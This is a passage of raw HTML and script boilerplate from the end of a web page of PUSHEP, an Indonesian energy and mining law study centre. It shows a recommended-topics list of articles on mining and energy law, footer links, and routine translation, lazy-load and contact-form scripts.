info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_560","tdc_css_class_style":"tdi_3_560_rand_style"}';
block_tdi_3_560.td_column_number = "1";
block_tdi_3_560.block_type = "td_block_9";
block_tdi_3_560.post_count = "5";
block_tdi_3_560.found_posts = "1014";
block_tdi_3_560.header_color = "#";
block_tdi_3_560.ajax_pagination_infinite_stop = "";
block_tdi_3_560.max_num_pages = "203";
tdBlocksArray.push(block_tdi_3_560);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_3_560 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/20-naskah-esai-terbaik-kompetisi-esai-hukum-energi-tahun-2021/" rel="bookmark" title="20 Naskah Esai Terbaik Kompetisi Esai Hukum Energi Tahun 2021">20 Naskah Esai Terbaik Kompetisi Esai Hukum Energi Tahun 2021</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T12:12:31+00:00" >15 Juni 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pkp2b-arutmin-indonesia-berakhir-bagaimana-nasib-selanjutnya/" rel="bookmark" title="PKP2B Arutmin Indonesia berakhir, bagaimana nasib selanjutnya?">PKP2B Arutmin Indonesia berakhir, bagaimana nasib selanjutnya?</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-02T13:37:26+00:00" >2 November 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/setelah-ruu-minerba-menjadi-uu-apa-kata-mahasiswa-2/" rel="bookmark" title="Setelah RUU Minerba Menjadi UU, Apa Kata Mahasiswa?">Setelah RUU Minerba Menjadi UU, Apa Kata Mahasiswa?</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-17T20:44:28+00:00" >17 Juni 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/cegah-korupsi-migas-di-daerah-dengan-perbaiki-tata-perizinan/" rel="bookmark" title="Cegah Korupsi Migas di Daerah dengan Perbaiki Tata Perizinan">Cegah Korupsi Migas di Daerah dengan Perbaiki Tata Perizinan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-08T00:00:00+00:00" >8 Desember 2014</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pencabutan-izin-usaha-tambang-momentum-perbaikan-tata-kelola-pertambangan/" rel="bookmark" title="Pencabutan Izin Usaha Tambang Momentum Perbaikan Tata Kelola Pertambangan">Pencabutan Izin Usaha Tambang Momentum Perbaikan Tata Kelola Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-08T17:14:45+00:00" >8 Januari 2022</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_560" data-td_block_id="tdi_3_560"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_560" data-td_block_id="tdi_3_560"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 14:40:06 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:40:06 -->